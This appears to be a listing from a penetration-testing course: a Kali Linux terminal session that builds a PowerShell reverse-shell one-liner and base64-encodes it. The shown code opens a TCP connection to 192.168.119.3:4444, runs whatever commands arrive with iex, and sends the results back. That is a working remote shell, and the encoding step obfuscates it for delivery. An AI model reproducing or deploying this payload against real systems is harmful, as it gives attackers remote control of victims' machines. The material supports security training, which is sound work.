 kali@kali:~$ pwsh
PowerShell 7.1.3
Copyright (c) Microsoft Corporation.
https://aka.ms/powershell
Type 'help' to get help.
PS> $Text = '$client = New-Object
System.Net.Sockets.TCPClient("192.168.119.3",4444);$stream =
$client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i =
$stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName
System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1
| Out-String );$sendback2 = $sendback + "PS " + (pwd).Path + "> ";$sendbyte =
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendby
te.Length);$stream.Flush()};$client.Close()'
PS> $Bytes = [System.Text.Encoding]::Unicode.GetBytes($Text)
PS> $EncodedText =[Convert]::ToBase64String($Bytes)
PS> $EncodedText
JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUA
dAAuAFMAbwBjAGsAZQB0
...
AYgB5AHQAZQAuAEwAZQBuAGcAdABoACkAOwAkAHMAdAByAGUAYQBtAC4ARgBsAHUAcwBoACgAKQB9ADs
AJABjAGwAaQBlAG4AdAAuAEMAbABvAHMAZQAoACkA
PS> exit
Listing 32 - Encoding the oneliner in PowerShell on Linux